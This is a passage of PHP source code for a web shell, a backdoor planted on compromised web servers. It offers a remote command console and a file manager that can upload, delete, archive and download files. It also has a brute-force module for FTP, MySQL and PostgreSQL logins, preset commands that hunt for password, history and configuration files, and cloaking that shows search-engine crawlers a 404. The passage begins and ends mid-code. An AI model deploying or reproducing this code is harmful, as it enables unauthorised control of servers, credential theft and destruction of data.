onclick="g(\\\'\'.$v.\'\\\',null,\\\'\\\',\\\'\\\',\\\'\\\')">\'.$k.\'</a> ]</th>\';\r\n\r\n $drives = "";\r\n if($GLOBALS[\'os\'] == \'win\') {\r\n foreach(range(\'c\',\'z\') as $drive)\r\n if(is_dir($drive.\':\\\\\'))\r\n $drives .= \'<a href="#" onclick="g(\\\'FilesMan\\\',\\\'\'.$drive.\':/\\\')">[ \'.$drive.\' ]</a> \';\r\n }\r\n echo \'<table class=info cellpadding=3 cellspacing=0 width=100%><tr><td width=1><span>Uname:<br>User:<br>Php:<br>Hdd:<br>Cwd:\' . ($GLOBALS[\'os\'] == \'win\'?\'<br>Drives:\':\'\') . \'</span></td>\'\r\n . \'<td><nobr>\' . substr(@php_uname(), 0, 120) . \' <a href="\' . $explink . \'" target=_blank>[exploit-db.com]</a></nobr><br>\' . $uid . \' ( \' . $user . \' ) <span>Group:</span> \' . $gid . \' ( \' . $group . \' )<br>\' . @phpversion() . \' <span>Safe mode:</span> \' . ($GLOBALS[\'safe_mode\']?\'<font color=red>ON</font>\':\'<font color=green><b>OFF</b></font>\')\r\n . \' <a href=# onclick="g(\\\'Php\\\',null,\\\'\\\',\\\'info\\\')">[ phpinfo ]</a> <span>Datetime:</span> \' . date(\'Y-m-d H:i:s\') . \'<br>\' . tAivxvnGViewSize($totalSpace) . \' <span>Free:</span> \' . tAivxvnGViewSize($freeSpace) . \' (\'. (int) ($freeSpace/$totalSpace*100) . \'%)<br>\' . $cwd_links . \' \'. tAivxvnGPermsColor($GLOBALS[\'cwd\']) . \' <a href=# onclick="g(\\\'FilesMan\\\',\\\'\' . $GLOBALS[\'home_cwd\'] . \'\\\',\\\'\\\',\\\'\\\',\\\'\\\')">[ home ]</a><br>\' . $drives . \'</td>\'\r\n . \'<td width=1 align=right><nobr><select onchange="g(null,null,null,null,null,this.value)"><optgroup label="Page charset">\' . $opt_charsets . \'</optgroup></select><br><span>Server IP:</span><br>\' . @$_SERVER["SERVER_ADDR"] . \'<br><span>Client IP:</span><br>\' . "Hidden" . \'</nobr></td></tr></table>\'\r\n . \'<table style="border-top:2px solid #333;" cellpadding=3 cellspacing=0 width=100%><tr>\' . $menu . \'</tr></table><div style="margin:5">\';\r\n}function tAivxvnGFooter() {\r\n $is_writable = is_writable($GLOBALS[\'cwd\'])?" <font color=\'green\'>(Writeable)</font>":" <font color=red>(Not writable)</font>";\r\n echo "\r\n</div>\r\n<table class=info id=toolsTbl cellpadding=3 cellspacing=0 width=100% style=\'border-top:2px solid #333;border-bottom:2px solid #333;\'>\r\n\t<tr>\r\n\t\t<td><form onsubmit=\\"".( function_exists(\'actionFilesMan\')? "g(null,this.c.value,\'\');":\'\' )."return false;\\"><span>Change dir:</span><br><input class=\'toolsInp\' type=text name=c value=\'" . htmlspecialchars($GLOBALS[\'cwd\']) ."\'><input type=submit value=\'>>\'></form></td>\r\n\t\t<td><form onsubmit=\\"".(function_exists(\'actionFilesTools\')? "g(\'FilesTools\',null,this.f.value);":\'\' )."return false;\\"><span>Read file:</span><br><input class=\'toolsInp\' type=text name=f><input type=submit value=\'>>\'></form></td>\r\n\t</tr><tr>\r\n\t\t<td><form onsubmit=\\"".( function_exists(\'actionFilesMan\')? "g(\'FilesMan\',null,\'mkdir\',this.d.value);":\'\' )."return false;\\"><span>Make dir:</span>$is_writable<br><input class=\'toolsInp\' type=text name=d><input type=submit value=\'>>\'></form></td>\r\n\t\t<td><form onsubmit=\\"".( function_exists(\'actionFilesTools\')? "g(\'FilesTools\',null,this.f.value,\'mkfile\');":\'\' )."return false;\\"><span>Make file:</span>$is_writable<br><input class=\'toolsInp\' type=text name=f><input type=submit value=\'>>\'></form></td>\r\n\t</tr><tr>\r\n\t\t<td><form onsubmit=\\"".( function_exists(\'actionConsole\')? "g(\'Console\',null,this.c.value);":\'\' )."return false;\\"><span>Execute:</span><br><input class=\'toolsInp\' type=text name=c value=\'\'><input type=submit value=\'>>\'></form></td>\r\n\t\t<td><form method=\'post\' ".( (!function_exists(\'actionFilesMan\'))? " onsubmit=\\"return false;\\" ":\'\' )."ENCTYPE=\'multipart/form-data\'>\r\n\t\t<input type=hidden name=a value=\'FilesMan\'>\r\n\t\t<input type=hidden name=c value=\'" . $GLOBALS[\'cwd\'] ."\'>\r\n\t\t<input type=hidden name=p1 value=\'uploadFile\'>\r\n\t\t<input type=hidden name=ne value=\'\'>\r\n\t\t<input type=hidden name=charset value=\'" . (isset($_POST[\'charset\'])?$_POST[\'charset\']:\'\') . "\'>\r\n\t\t<span>Upload file:</span>$is_writable<br><input class=\'toolsInp\' type=file name=f><input type=submit value=\'>>\'></form><br ></td>\r\n\t</tr></table></div></body></html>";\r\n} if(!empty($_SERVER[\'HTTP_USER_AGENT\'])) {\r\n $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");\r\n if(preg_match(\'/\' . implode(\'|\', $userAgents) . \'/i\', $_SERVER[\'HTTP_USER_AGENT\'])) {\r\n header(\'HTTP/1.0 404 Not Found\');\r\n exit;\r\n }\r\n} function actionBruteforce() {\r\n tAivxvnGHeader();\r\n if( isset($_POST[\'proto\']) ) {\r\n echo \'<h1>Results</h1><div class=content><span>Type:</span> \'.htmlspecialchars($_POST[\'proto\']).\' <span>Server:</span> \'.htmlspecialchars($_POST[\'server\']).\'<br>\';\r\n if( $_POST[\'proto\'] == \'ftp\' ) {\r\n function tAivxvnGBruteForce($ip,$port,$login,$pass) {\r\n $fp = @ftp_connect($ip, $port?$port:21);\r\n if(!$fp) return false;\r\n $res = @ftp_login($fp, $login, $pass);\r\n @ftp_close($fp);\r\n return $res;\r\n }\r\n } elseif( $_POST[\'proto\'] == \'mysql\' ) {\r\n function tAivxvnGBruteForce($ip,$port,$login,$pass) {\r\n $res = @mysql_connect($ip.\':\'.($port?$port:3306), $login, $pass);\r\n @mysql_close($res);\r\n return $res;\r\n }\r\n } elseif( $_POST[\'proto\'] == \'pgsql\' ) {\r\n function tAivxvnGBruteForce($ip,$port,$login,$pass) {\r\n $str = "host=\'".$ip."\' port=\'".$port."\' user=\'".$login."\' password=\'".$pass."\' dbname=postgres";\r\n $res = @pg_connect($str);\r\n @pg_close($res);\r\n return $res;\r\n }\r\n }\r\n $success = 0;\r\n $attempts = 0;\r\n $server = explode(":", $_POST[\'server\']);\r\n if($_POST[\'type\'] == 1) {\r\n $temp = @file(\'/etc/passwd\');\r\n if( is_array($temp) )\r\n foreach($temp as $line) {\r\n $line = explode(":", $line);\r\n ++$attempts;\r\n if( tAivxvnGBruteForce(@$server[0],@$server[1], $line[0], $line[0]) ) {\r\n $success++;\r\n echo \'<b>\'.htmlspecialchars($line[0]).\'</b>:\'.htmlspecialchars($line[0]).\'<br>\';\r\n }\r\n if(@$_POST[\'reverse\']) {\r\n $tmp = "";\r\n for($i=strlen($line[0])-1; $i>=0; --$i)\r\n $tmp .= $line[0][$i];\r\n ++$attempts;\r\n if( tAivxvnGBruteForce(@$server[0],@$server[1], $line[0], $tmp) ) {\r\n $success++;\r\n echo \'<b>\'.htmlspecialchars($line[0]).\'</b>:\'.htmlspecialchars($tmp);\r\n }\r\n }\r\n }\r\n } elseif($_POST[\'type\'] == 2) {\r\n $temp = @file($_POST[\'dict\']);\r\n if( is_array($temp) )\r\n foreach($temp as $line) {\r\n $line = trim($line);\r\n ++$attempts;\r\n if( tAivxvnGBruteForce($server[0],@$server[1], $_POST[\'login\'], $line) ) {\r\n $success++;\r\n echo \'<b>\'.htmlspecialchars($_POST[\'login\']).\'</b>:\'.htmlspecialchars($line).\'<br>\';\r\n }\r\n }\r\n }\r\n echo "<span>Attempts:</span> $attempts <span>Success:</span> $success</div><br>";\r\n }\r\n echo \'<h1>Bruteforce</h1><div class=content><table><form method=post><tr><td><span>Type</span></td>\'\r\n .\'<td><select name=proto><option value=ftp>FTP</option><option value=mysql>MySql</option><option value=pgsql>PostgreSql</option></select></td></tr><tr><td>\'\r\n .\'<input type=hidden name=c value="\'.htmlspecialchars($GLOBALS[\'cwd\']).\'">\'\r\n .\'<input type=hidden name=a value="\'.htmlspecialchars($_POST[\'a\']).\'">\'\r\n .\'<input type=hidden name=charset value="\'.htmlspecialchars($_POST[\'charset\']).\'">\'\r\n .\'<input type=hidden name=ne value="">\'\r\n .\'<span>Server:port</span></td>\'\r\n .\'<td><input type=text name=server value="127.0.0.1"></td></tr>\'\r\n .\'<tr><td><span>Brute type</span></td>\'\r\n .\'<td><label><input type=radio name=type value="1" checked> /etc/passwd</label></td></tr>\'\r\n .\'<tr><td></td><td><label style="padding-left:15px"><input type=checkbox name=reverse value=1 checked> reverse (login -> nigol)</label></td></tr>\'\r\n .\'<tr><td></td><td><label><input type=radio name=type value="2"> Dictionary</label></td></tr>\'\r\n .\'<tr><td></td><td><table style="padding-left:15px"><tr><td><span>Login</span></td>\'\r\n .\'<td><input type=text name=login value="root"></td></tr>\'\r\n .\'<tr><td><span>Dictionary</span></td>\'\r\n .\'<td><input type=text name=dict value="\'.htmlspecialchars($GLOBALS[\'cwd\']).\'passwd.dic"></td></tr></table>\'\r\n .\'</td></tr><tr><td></td><td><input type=submit value=">>"></td></tr></form></table>\';\r\n echo \'</div><br>\';\r\n tAivxvnGFooter();\r\n} if($os == \'win\')\r\n $aliases = array(\r\n "List Directory" => "dir",\r\n "Find index.php in current dir" => "dir /s /w /b index.php",\r\n "Find *config*.php in current dir" => "dir /s /w /b *config*.php",\r\n "Show active connections" => "netstat -an",\r\n "Show running services" => "net start",\r\n "User accounts" => "net user",\r\n "Show computers" => "net view",\r\n "ARP Table" => "arp -a",\r\n "IP Configuration" => "ipconfig /all"\r\n );\r\nelse\r\n $aliases = array(\r\n "List dir" => "ls -lha",\r\n "list file attributes on a Linux second extended file system" => "lsattr -va",\r\n "show opened ports" => "netstat -an | grep -i listen",\r\n "process status" => "ps aux",\r\n "Find" => "",\r\n "find all suid files" => "find / -type f -perm -04000 -ls",\r\n "find suid files in current dir" => "find . -type f -perm -04000 -ls",\r\n "find all sgid files" => "find / -type f -perm -02000 -ls",\r\n "find sgid files in current dir" => "find . -type f -perm -02000 -ls",\r\n "find config.inc.php files" => "find / -type f -name config.inc.php",\r\n "find config* files" => "find / -type f -name \\"config*\\"",\r\n "find config* files in current dir" => "find . -type f -name \\"config*\\"",\r\n "find all writable folders and files" => "find / -perm -2 -ls",\r\n "find all writable folders and files in current dir" => "find . -perm -2 -ls",\r\n "find all service.pwd files" => "find / -type f -name service.pwd",\r\n "find service.pwd files in current dir" => "find . -type f -name service.pwd",\r\n "find all .htpasswd files" => "find / -type f -name .htpasswd",\r\n "find .htpasswd files in current dir" => "find . -type f -name .htpasswd",\r\n "find all .bash_history files" => "find / -type f -name .bash_history",\r\n "find .bash_history files in current dir" => "find . -type f -name .bash_history",\r\n "find all .fetchmailrc files" => "find / -type f -name .fetchmailrc",\r\n "find .fetchmailrc files in current dir" => "find . -type f -name .fetchmailrc",\r\n "Locate" => "",\r\n "locate httpd.conf files" => "locate httpd.conf",\r\n "locate vhosts.conf files" => "locate vhosts.conf",\r\n "locate proftpd.conf files" => "locate proftpd.conf",\r\n "locate psybnc.conf files" => "locate psybnc.conf",\r\n "locate my.conf files" => "locate my.conf",\r\n "locate admin.php files" =>"locate admin.php",\r\n "locate cfg.php files" => "locate cfg.php",\r\n "locate conf.php files" => "locate conf.php",\r\n "locate config.dat files" => "locate config.dat",\r\n "locate config.php files" => "locate config.php",\r\n "locate config.inc files" => "locate config.inc",\r\n "locate config.inc.php" => "locate config.inc.php",\r\n "locate config.default.php files" => "locate config.default.php",\r\n "locate config* files " => "locate config",\r\n "locate .conf files"=>"locate \'.conf\'",\r\n "locate .pwd files" => "locate \'.pwd\'",\r\n "locate .sql files" => "locate \'.sql\'",\r\n "locate .htpasswd files" => "locate \'.htpasswd\'",\r\n "locate .bash_history files" => "locate \'.bash_history\'",\r\n "locate .mysql_history files" => "locate \'.mysql_history\'",\r\n "locate .fetchmailrc files" => "locate \'.fetchmailrc\'",\r\n "locate backup files" => "locate backup",\r\n "locate dump files" => "locate dump",\r\n "locate priv files" => "locate priv"\r\n );\r\n\r\nfunction actionConsole() {\r\n if(!empty($_POST[\'p1\']) && !empty($_POST[\'p2\'])) {\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'stderr_to_out\', true);\r\n $_POST[\'p1\'] .= \' 2>&1\';\r\n } elseif(!empty($_POST[\'p1\']))\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'stderr_to_out\', 0);\r\n\r\n if(isset($_POST[\'ajax\'])) {\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'ajax\', true);\r\n ob_start();\r\n echo "d.cf.cmd.value=\'\';\\n";\r\n $temp = addcslashes("\\n$ ".$_POST[\'p1\']."\\n".tAivxvnGEx($_POST[\'p1\']),"\\n\\r\\t\\\'\\0");\r\n if(preg_match("!.*cd\\s+([^;]+)$!",$_POST[\'p1\'],$match))\t{\r\n if(@chdir($match[1])) {\r\n $GLOBALS[\'cwd\'] = @getcwd();\r\n echo "c_=\'".$GLOBALS[\'cwd\']."\';";\r\n }\r\n }\r\n echo "d.cf.output.value+=\'".$temp."\';";\r\n echo "d.cf.output.scrollTop = d.cf.output.scrollHeight;";\r\n $temp = ob_get_clean();\r\n echo strlen($temp), "\\n", $temp;\r\n exit;\r\n }\r\n if(empty($_POST[\'ajax\'])&&!empty($_POST[\'p1\']))\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'ajax\', 0);\r\n tAivxvnGHeader();\r\n echo "<script>\r\nif(window.Event) window.captureEvents(Event.KEYDOWN);\r\nvar cmds = new Array(\'\');\r\nvar cur = 0;\r\nfunction kp(e) {\r\n\tvar n = (window.Event) ? e.which : e.keyCode;\r\n\tif(n == 38) {\r\n\t\tcur--;\r\n\t\tif(cur>=0)\r\n\t\t\tdocument.cf.cmd.value = cmds[cur];\r\n\t\telse\r\n\t\t\tcur++;\r\n\t} else if(n == 40) {\r\n\t\tcur++;\r\n\t\tif(cur < cmds.length)\r\n\t\t\tdocument.cf.cmd.value = cmds[cur];\r\n\t\telse\r\n\t\t\tcur--;\r\n\t}\r\n}\r\nfunction add(cmd) {\r\n\tcmds.pop();\r\n\tcmds.push(cmd);\r\n\tcmds.push(\'\');\r\n\tcur = cmds.length-1;\r\n}\r\n</script>";\r\n echo \'<h1>Console</h1><div class=content><form name=cf onsubmit="if(d.cf.cmd.value==\\\'clear\\\'){d.cf.output.value=\\\'\\\';d.cf.cmd.value=\\\'\\\';return false;}add(this.cmd.value);if(this.ajax.checked){a(null,null,this.cmd.value,this.show_errors.checked?1:\\\'\\\');}else{g(null,null,this.cmd.value,this.show_errors.checked?1:\\\'\\\');} return false;"><select name=alias>\';\r\n foreach($GLOBALS[\'aliases\'] as $n => $v) {\r\n if($v == \'\') {\r\n echo \'<optgroup label="-\'.htmlspecialchars($n).\'-"></optgroup>\';\r\n continue;\r\n }\r\n echo \'<option value="\'.htmlspecialchars($v).\'">\'.$n.\'</option>\';\r\n }\r\n\r\n echo \'</select><input type=button onclick="add(d.cf.alias.value);if(d.cf.ajax.checked){a(null,null,d.cf.alias.value,d.cf.show_errors.checked?1:\\\'\\\');}else{g(null,null,d.cf.alias.value,d.cf.show_errors.checked?1:\\\'\\\');}" value=">>"> <nobr><input type=checkbox name=ajax value=1 \'.(@$_COOKIE[md5($_SERVER[\'HTTP_HOST\']).\'ajax\']?\'checked\':\'\').\'> send using AJAX <input type=checkbox name=show_errors value=1 \'.(!empty($_POST[\'p2\'])||$_COOKIE[md5($_SERVER[\'HTTP_HOST\']).\'stderr_to_out\']?\'checked\':\'\').\'> redirect stderr to stdout (2>&1)</nobr><br/><textarea class=bigarea name=output style="border-bottom:0;margin:0;" readonly>\';\r\n if(!empty($_POST[\'p1\'])) {\r\n echo htmlspecialchars("$ ".$_POST[\'p1\']."\\n".tAivxvnGEx($_POST[\'p1\']));\r\n }\r\n echo \'</textarea><table style="border:1px solid #df5;background-color:#555;border-top:0px;" cellpadding=0 cellspacing=0 width="100%"><tr><td width="1%">$</td><td><input type=text name=cmd style="border:0px;width:100%;" onkeydown="kp(event);"></td></tr></table>\';\r\n echo \'</form></div><script>d.cf.cmd.focus();</script>\';\r\n tAivxvnGFooter();\r\n} function actionFilesMan() {\r\n if (!empty ($_COOKIE[\'f\']))\r\n $_COOKIE[\'f\'] = @unserialize($_COOKIE[\'f\']);\r\n\r\n if(!empty($_POST[\'p1\'])) {\r\n switch($_POST[\'p1\']) {\r\n case \'uploadFile\':\r\n if(!@move_uploaded_file($_FILES[\'f\'][\'tmp_name\'], $_FILES[\'f\'][\'name\']))\r\n echo "Can\'t upload file!";\r\n break;\r\n case \'mkdir\':\r\n if(!@mkdir($_POST[\'p2\']))\r\n echo "Can\'t create new dir";\r\n break;\r\n case \'delete\':\r\n function deleteDir($path) {\r\n $path = (substr($path,-1)==\'/\') ? $path:$path.\'/\';\r\n $dh = opendir($path);\r\n while ( ($item = readdir($dh) ) !== false) {\r\n $item = $path.$item;\r\n if ( (basename($item) == "..") || (basename($item) == ".") )\r\n continue;\r\n $type = filetype($item);\r\n if ($type == "dir")\r\n deleteDir($item);\r\n else\r\n @unlink($item);\r\n }\r\n closedir($dh);\r\n @rmdir($path);\r\n }\r\n if(is_array(@$_POST[\'f\']))\r\n foreach($_POST[\'f\'] as $f) {\r\n if($f == \'..\')\r\n continue;\r\n $f = urldecode($f);\r\n if(is_dir($f))\r\n deleteDir($f);\r\n else\r\n @unlink($f);\r\n }\r\n break;\r\n case \'paste\':\r\n if($_COOKIE[\'act\'] == \'copy\') {\r\n function copy_paste($c,$s,$d){\r\n if(is_dir($c.$s)){\r\n mkdir($d.$s);\r\n $h = @opendir($c.$s);\r\n while (($f = @readdir($h)) !== false)\r\n if (($f != ".") and ($f != ".."))\r\n copy_paste($c.$s.\'/\',$f, $d.$s.\'/\');\r\n } elseif(is_file($c.$s))\r\n @copy($c.$s, $d.$s);\r\n }\r\n foreach($_COOKIE[\'f\'] as $f)\r\n copy_paste($_COOKIE[\'c\'],$f, $GLOBALS[\'cwd\']);\r\n } elseif($_COOKIE[\'act\'] == \'move\') {\r\n function move_paste($c,$s,$d){\r\n if(is_dir($c.$s)){\r\n mkdir($d.$s);\r\n $h = @opendir($c.$s);\r\n while (($f = @readdir($h)) !== false)\r\n if (($f != ".") and ($f != ".."))\r\n copy_paste($c.$s.\'/\',$f, $d.$s.\'/\');\r\n } elseif(@is_file($c.$s))\r\n @copy($c.$s, $d.$s);\r\n }\r\n foreach($_COOKIE[\'f\'] as $f)\r\n @rename($_COOKIE[\'c\'].$f, $GLOBALS[\'cwd\'].$f);\r\n } elseif($_COOKIE[\'act\'] == \'zip\') {\r\n if(class_exists(\'ZipArchive\')) {\r\n $zip = new ZipArchive();\r\n if ($zip->open($_POST[\'p2\'], 1)) {\r\n chdir($_COOKIE[\'c\']);\r\n foreach($_COOKIE[\'f\'] as $f) {\r\n if($f == \'..\')\r\n continue;\r\n if(@is_file($_COOKIE[\'c\'].$f))\r\n $zip->addFile($_COOKIE[\'c\'].$f, $f);\r\n elseif(@is_dir($_COOKIE[\'c\'].$f)) {\r\n $iterator = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($f.\'/\', FilesystemIterator::SKIP_DOTS));\r\n foreach ($iterator as $key=>$value) {\r\n $zip->addFile(realpath($key), $key);\r\n }\r\n }\r\n }\r\n chdir($GLOBALS[\'cwd\']);\r\n $zip->close();\r\n }\r\n }\r\n } elseif($_COOKIE[\'act\'] == \'unzip\') {\r\n if(class_exists(\'ZipArchive\')) {\r\n $zip = new ZipArchive();\r\n foreach($_COOKIE[\'f\'] as $f) {\r\n if($zip->open($_COOKIE[\'c\'].$f)) {\r\n $zip->extractTo($GLOBALS[\'cwd\']);\r\n $zip->close();\r\n }\r\n }\r\n }\r\n } elseif($_COOKIE[\'act\'] == \'tar\') {\r\n chdir($_COOKIE[\'c\']);\r\n $_COOKIE[\'f\'] = array_map(\'escapeshellarg\', $_COOKIE[\'f\']);\r\n tAivxvnGEx(\'tar cfzv \' . escapeshellarg($_POST[\'p2\']) . \' \' . implode(\' \', $_COOKIE[\'f\']));\r\n chdir($GLOBALS[\'cwd\']);\r\n }\r\n unset($_COOKIE[\'f\']);\r\n setcookie(\'f\', \'\', time() - 3600);\r\n break;\r\n default:\r\n if(!empty($_POST[\'p1\'])) {\r\n tAivxvnGsetcookie(\'act\', $_POST[\'p1\']);\r\n tAivxvnGsetcookie(\'f\', serialize(@$_POST[\'f\']));\r\n tAivxvnGsetcookie(\'c\', @$_POST[\'c\']);\r\n }\r\n break;\r\n }\r\n }\r\n tAivxvnGHeader();\r\n echo \'<h1>File manager</h1><div class=content><script>p1_=p2_=p3_="";</script>\';\r\n $dirContent = tAivxvnGScandir(isset($_POST[\'c\'])?$_POST[\'c\']:$GLOBALS[\'cwd\']);\r\n if($dirContent === false) {\techo \'Can\\\'t open this folder!\';tAivxvnGFooter(); return; }\r\n global $sort;\r\n $sort = array(\'name\', 1);\r\n if(!empty($_POST[\'p1\'])) {\r\n if(preg_match(\'!s_([A-z]+)_(d{1})!\', $_POST[\'p1\'], $match))\r\n $sort = array($match[1], (int)$match[2]);\r\n }\r\n echo "<script>\r\n\tfunction sa() {\r\n\t\tfor(i=0;i<d.files.elements.length;i++)\r\n\t\t\tif(d.files.elements[i].type == \'checkbox\')\r\n\t\t\t\td.files.elements[i].checked = d.files.elements[0].checked;\r\n\t}\r\n</script>\r\n<table width=\'100%\' class=\'main\' cellspacing=\'0\' cellpadding=\'2\'>\r\n<form name=files method=post><tr><th width=\'13px\'><input type=checkbox onclick=\'sa()\' class=chkbx></th><th><a href=\'#\' onclick=\'g(\\"FilesMan\\",null,\\"s_name_".($sort[1]?0:1)."\\")\'>Name</a></th><th><a href=\'#\' onclick=\'g(\\"FilesMan\\",null,\\"s_size_".($sort[1]?0:1)."\\")\'>Size</a></th><th><a href=\'#\' onclick=\'g(\\"FilesMan\\",null,\\"s_modify_".($sort[1]?0:1)."\\")\'>Modify</a></th><th>Owner/Group</th><th><a href=\'#\' onclick=\'g(\\"FilesMan\\",null,\\"s_perms_".($sort[1]?0:1)."\\")\'>Permissions</a></th><th>Actions</th></tr>";\r\n $dirs = $files = array();\r\n $n = count($dirContent);\r\n for($i=0;$i<$n;$i++) {\r\n $ow = @posix_getpwuid(@fileowner($dirContent[$i]));\r\n $gr = @posix_getgrgid(@filegroup($dirContent[$i]));\r\n $tmp = array(\'name\' => $dirContent[$i],\r\n \'path\' => $GLOBALS[\'cwd\'].$dirContent[$i],\r\n \'modify\' => date(\'Y-m-d H:i:s\', @filemtime($GLOBALS[\'cwd\'] . $dirContent[$i])),\r\n \'perms\' => tAivxvnGPermsColor($GLOBALS[\'cwd\'] . $dirContent[$i]),\r\n \'size\' => @filesize($GLOBALS[\'cwd\'].$dirContent[$i]),\r\n \'owner\' => $ow[\'name\']?$ow[\'name\']:@fileowner($dirContent[$i]),\r\n \'group\' => $gr[\'name\']?$gr[\'name\']:@filegroup($dirContent[$i])\r\n );\r\n if(@is_file($GLOBALS[\'cwd\'] . $dirContent[$i]))\r\n $files[] = array_merge($tmp, array(\'type\' => \'file\'));\r\n elseif(@is_link($GLOBALS[\'cwd\'] . $dirContent[$i]))\r\n $dirs[] = array_merge($tmp, array(\'type\' => \'link\', \'link\' => readlink($tmp[\'path\'])));\r\n elseif(@is_dir($GLOBALS[\'cwd\'] . $dirContent[$i]))\r\n $dirs[] = array_merge($tmp, array(\'type\' => \'dir\'));\r\n }\r\n $GLOBALS[\'sort\'] = $sort;\r\n function tAivxvnGCmp($a, $b) {\r\n if($GLOBALS[\'sort\'][0] != \'size\')\r\n return strcmp(strtolower($a[$GLOBALS[\'sort\'][0]]), strtolower($b[$GLOBALS[\'sort\'][0]]))*($GLOBALS[\'sort\'][1]?1:-1);\r\n else\r\n return (($a[\'size\'] < $b[\'size\']) ? -1 : 1)*($GLOBALS[\'sort\'][1]?1:-1);\r\n }\r\n usort($files, "tAivxvnGCmp");\r\n usort($dirs, "tAivxvnGCmp");\r\n $files = array_merge($dirs, $files);\r\n $l = 0;\r\n foreach($files as $f) {\r\n echo \'<tr\'.($l?\' class=l1\':\'\').\'><td><input type=checkbox name="f[]" value="\'.urlencode($f[\'name\']).\'" class=chkbx></td><td><a href=# onclick="\'.(($f[\'type\']==\'file\')?\'g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\', \\\'view\\\')">\'.htmlspecialchars($f[\'name\']):\'g(\\\'FilesMan\\\',\\\'\'.$f[\'path\'].\'\\\');" \' . (empty ($f[\'link\']) ? \'\' : "title=\'{$f[\'link\']}\'") . \'><b>[ \' . htmlspecialchars($f[\'name\']) . \' ]</b>\').\'</a></td><td>\'.(($f[\'type\']==\'file\')?tAivxvnGViewSize($f[\'size\']):$f[\'type\']).\'</td><td>\'.$f[\'modify\'].\'</td><td>\'.$f[\'owner\'].\'/\'.$f[\'group\'].\'</td><td><a href=# onclick="g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\',\\\'chmod\\\')">\'.$f[\'perms\']\r\n .\'</td><td><a href="#" onclick="g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\', \\\'rename\\\')">R</a> <a href="#" onclick="g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\', \\\'touch\\\')">T</a>\'.(($f[\'type\']==\'file\')?\' <a href="#" onclick="g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\', \\\'edit\\\')">E</a> <a href="#" onclick="g(\\\'FilesTools\\\',null,\\\'\'.urlencode($f[\'name\']).\'\\\', \\\'download\\\')">D</a>\':\'\').\'</td></tr>\';\r\n $l = $l?0:1;\r\n }\r\n echo "<tr><td colspan=7>\r\n\t<input type=hidden name=ne value=\'\'>\r\n\t<input type=hidden name=a value=\'FilesMan\'>\r\n\t<input type=hidden name=c value=\'" . htmlspecialchars($GLOBALS[\'cwd\']) ."\'>\r\n\t<input type=hidden name=charset value=\'". (isset($_POST[\'charset\'])?$_POST[\'charset\']:\'\')."\'>\r\n\t<select name=\'p1\'><option value=\'copy\'>Copy</option><option value=\'move\'>Move</option><option value=\'delete\'>Delete</option>";\r\n if(class_exists(\'ZipArchive\'))\r\n echo "<option value=\'zip\'>Compress (zip)</option><option value=\'unzip\'>Uncompress (zip)</option>";\r\n echo "<option value=\'tar\'>Compress (tar.gz)</option>";\r\n if(!empty($_COOKIE[\'act\']) && @count($_COOKIE[\'f\']))\r\n echo "<option value=\'paste\'>Paste / Compress</option>";\r\n echo "</select> ";\r\n if(!empty($_COOKIE[\'act\']) && @count($_COOKIE[\'f\']) && (($_COOKIE[\'act\'] == \'zip\') || ($_COOKIE[\'act\'] == \'tar\')))\r\n echo "file name: <input type=text name=p2 value=\'tAivxvnG_" . date("Ymd_His") . "." . ($_COOKIE[\'act\'] == \'zip\'?\'zip\':\'tar.gz\') . "\'> ";\r\n echo "<input type=\'submit\' value=\'>>\'></td></tr></form></table></div>";\r\n tAivxvnGFooter();\r\n}\r\nfunction actionFilesTools() {\r\n if( isset($_POST[\'p1\']) )\r\n $_POST[\'p1\'] = urldecode($_POST[\'p1\']);\r\n if(@$_POST[\'p2\']==\'download\') {\r\n if(@is_file($_POST[\'p1\']) && @is_readable($_POST[\'p1\'])) {\r\n ob_start("ob_gzhandler", 4096);\r\n header("Content-Disposition: attachment; filename=".basename($_POST[\'p1\']));\r\n if (function_exists("mime_content_type")) {\r\n $type = @mime_content_type($_POST[\'p1\']);\r\n header("Content-Type: " . $type);\r\n } else\r\n header("Content-Type: application/octet-stream");\r\n $fp = @fopen($_POST[\'p1\'], "r");\r\n if($fp) {\r\n while(!@feof($fp))\r\n echo @fread($fp, 1024);\r\n fclose($fp);\r\n }\r\n }exit;\r\n }\r\n if( @$_POST[\'p2\'] == \'mkfile\' ) {\r\n if(!file_exists($_POST[\'p1\'])) {\r\n $fp = @fopen($_POST[\'p1\'], \'w\');\r\n if($fp) {\r\n $_POST[\'p2\'] = "edit";\r\n fclose($fp);\r\n }\r\n }\r\n }\r\n tAivxvnGHeader();\r\n echo \'<h1>File tools</h1><div class=content>\';\r\n if( !file_exists(@$_POST[\'p1\']) ) {\r\n echo \'File not exists\';\r\n tAivxvnGFooter();\r\n return;\r\n }\r\n $uid = @posix_getpwuid(@fileowner($_POST[\'p1\']));\r\n if(!$uid) {\r\n $uid[\'name\'] = @fileowner($_POST[\'p1\']);\r\n $gid[\'name\'] = @filegroup($_POST[\'p1\']);\r\n } else $gid = @posix_getgrgid(@filegroup($_POST[\'p1\']));\r\n echo \'<span>Name:</span> \'.htmlspecialchars(@basename($_POST[\'p1\'])).\' <span>Size:</span> \'.(is_file($_POST[\'p1\'])?tAivxvnGViewSize(filesize($_POST[\'p1\'])):\'-\').\' <span>Permission:</span> \'.tAivxvnGPermsColor($_POST[\'p1\']).\' <span>Owner/Group:</span> \'.$uid[\'name\'].\'/\'.$gid[\'name\'].\'<br>\';\r\n echo \'<span>Create time:</span> \'.date(\'Y-m-d H:i:s\',filectime($_POST[\'p1\'])).\' <span>Access time:</span> \'.date(\'Y-m-d H:i:s\',fileatime($_POST[\'p1\'])).\' <span>Modify time:</span> \'.date(\'Y-m-d H:i:s\',filemtime($_POST[\'p1\'])).\'<br><br>\';\r\n if( empty($_POST[\'p2\']) )\r\n $_POST[\'p2\'] = \'view\';\r\n if( is_file($_POST[\'p1\']) )\r\n $m = array(\'View\', \'Highlight\', \'Download\', \'Hexdump\', 